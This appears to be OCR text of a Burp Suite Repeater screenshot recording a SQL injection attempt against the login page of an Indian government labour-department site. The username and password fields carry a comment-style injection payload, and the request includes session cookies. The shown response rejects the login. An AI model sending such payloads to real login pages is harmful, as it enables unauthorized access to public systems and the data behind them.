 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker CSRF PoC
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://labour.ap.gov.in:8080 ?
Request
Raw Params Headers Hex
POST /misreportslogindetails.php HTTP/1.1
Host: labour.ap.gov.in:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Connection: close
Referer: http://labour.ap.gov.in:8080/misreportslogin.php
Cookie: ASPSESSIONIDQCQACCBQ=CCNHMMBDMCDCEIADMFKOLBLA;
ASP.NET_SessionId=numgxpi0brh5l5lgt0a4o1o2; PHPSESSID=aoc4vdrj5j7f6bg0madnphang5
Upgrade-Insecure-Requests: 1
username=MIS_01_NELLORE'--+&password=MIS_01_NELLORE'--+
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Jul 2019 07:21:16 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
X-Powered-By: PHP/5.6.39
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 242
Connection: close
Content-Type: text/html; charset=UTF-8
<!--
Author: Surekha N
Time: Oct 20th 04:22PM
File Name: misreportslogindetails.php
Description: Login File
-->
<script type='text/javascript'>alert('Invalid Login Credentials.');
window.location.href='misreportslogin.php';</script>
Activate Windows
Go to Settings to activate Windows.
? < + > Type a search term 0 matches
Done
598 bytes | 82 millis